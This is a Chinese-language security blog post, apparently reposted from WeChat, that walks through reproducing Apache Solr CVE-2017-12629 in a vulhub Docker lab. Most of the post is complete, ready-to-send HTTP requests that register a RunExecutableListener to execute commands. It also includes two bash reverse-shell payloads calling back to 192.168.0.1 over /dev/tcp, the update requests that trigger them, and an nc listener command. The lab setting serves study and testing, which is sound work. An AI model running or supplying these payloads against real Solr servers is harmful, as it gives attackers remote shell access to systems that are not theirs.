漏洞复现-CVE-2017-12629
免责声明本公众号所发布的文章及工具只限交流学习,本公众号不承担任何责任!如有侵权,请告知我们立即删除。漏洞概述Apache Solr 远程命令执行漏洞(CVE-2017-12629)Apache So 2023-2-22 08:31:11 Author: 浪飒sec(查看原文) 阅读量:60 收藏
免责声明本公众号所发布的文章及工具只限交流学习,本公众号不承担任何责任!如有侵权,请告知我们立即删除。漏洞概述Apache Solr 远程命令执行漏洞(CVE-2017-12629)Apache So 2023-2-22 08:31:11 Author: 浪飒sec(查看原文) 阅读量:60 收藏
免责声明
本公众号所发布的文章及工具只限交流学习,本公众号不承担任何责任!如有侵权,请告知我们立即删除。
漏洞概述
Apache Solr 远程命令执行漏洞(CVE-2017-12629)
Apache Solr 是一个开源的搜索服务器。Solr 使用 Java 语言开发,主要基于 HTTP 和 Apache Lucene 实现。原理大致是文档通过Http利用XML加到一个搜索集合中。查询该集合也是通过 http收到一个XML/JSON响应来实现。此次7.1.0之前版本总共爆出两个漏洞:XML实体扩展漏洞(XXE)和远程命令执行漏洞(RCE),二者可以连接成利用链,编号均为CVE-2017-12629。
靶场环境
vulhub搭建参考:
进入到vulbub靶场的/vulhub/solr/cve-2017-12629目录
使用命令:
docker-compose up -d #启动镜像,整个过程比较久,耐心等待漏洞利用与验证
首先创建一个listener,其中设置exe的值为我们想执行的命令,args的值是命令参数
POST /solr/demo/config HTTP/1.1Host: your-ipAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)Connection: closeContent-Length: 158{"add-listener":{"event":"postCommit","name":"newlistener","class":"solr.RunExecutableListener","exe":"sh","dir":"/bin/","args":["-c", "touch /tmp/success"]}}

然后进行update操作,触发刚才添加的listener:
POST /solr/demo/update HTTP/1.1Host: your-ipAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)Connection: closeContent-Type: application/jsonContent-Length: 15[{"id":"test"}]
执行docker-compose exec solr bash进入容器,可见/tmp/success已成功创建:
反弹shell
创建listener,将命令参数修改成反弹shell命令
bash -i &>/dev/tcp/192.168.0.1/9999 <&1POST /solr/demo/config HTTP/1.1Host: 192.168.0.140:8983Accept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)Connection: closeContent-Length: 182{"add-listener":{"event":"postCommit","name":"newlistener6","class":"solr.RunExecutableListener","exe":"bash","dir":"/bin/","args":["-c", "bash -i &>/dev/tcp/192.168.0.1/9999 <&1"]}}
开启监听:
进行update操作,触发刚才添加的listener
POST /solr/demo/update HTTP/1.1Host: 192.168.0.140:8983Accept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)Connection: closeContent-Type: application/jsonContent-Length: 15[{"id":"test"}]
等待一段时间,反弹shell成功
更简单的方式
提前开启监听
nc.exe -lvvp 6666
构造newSearcher数据包,并进行重放
POST /solr/demo/config HTTP/1.1Host: 192.168.0.140:8983User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1Content-Length: 185{"add-listener":{"event":"newSearcher","name":"newlistener4","class":"solr.RunExecutableListener","exe":"bash","dir":"/bin/","args":["-c", "bash -i >& /dev/tcp/192.168.0.1/6666 0>&1"]}}
等待片刻,就能得到反弹shell
历史推荐
文章来源: http://mp.weixin.qq.com/s?__biz=MzI1ODM1MjUxMQ==&mid=2247491876&idx=1&sn=2770a774695d652ba295b3bb55e7d372&chksm=ea0bd534dd7c5c22f77efac60dfd404390f6f598cadcbd54cc826cd47c40964518b0e6892a72#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh